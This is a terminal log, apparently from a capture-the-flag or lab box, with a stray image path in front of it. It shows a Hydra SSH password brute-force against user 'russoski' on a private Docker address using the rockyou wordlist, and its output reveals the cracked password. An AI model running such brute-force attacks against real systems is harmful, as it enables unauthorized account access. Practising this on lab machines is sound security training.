 ┌──(root㉿soja)-[~]
└─# hydra -l  russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2:22 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 13:01:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per t
ask
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-04 13:02:01